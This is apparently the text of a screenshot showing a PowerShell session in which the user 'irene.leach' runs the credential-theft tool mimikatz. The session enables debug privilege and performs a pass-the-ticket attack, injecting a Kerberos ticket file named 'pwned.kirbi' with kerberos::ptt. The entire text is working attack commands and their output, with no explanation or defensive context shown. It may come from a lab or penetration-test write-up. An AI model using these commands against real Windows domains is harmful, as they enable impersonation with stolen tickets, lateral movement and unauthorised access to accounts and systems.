 PS C:\Users\irene.leach\Desktop> C:\Tools\mimikatz_trunk\x64\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptt pwned.kirbi
* File: 'pwned.kirbi': OK
mimikatz # exit
Bye!
PS C:\Users\irene.leach\Desktop>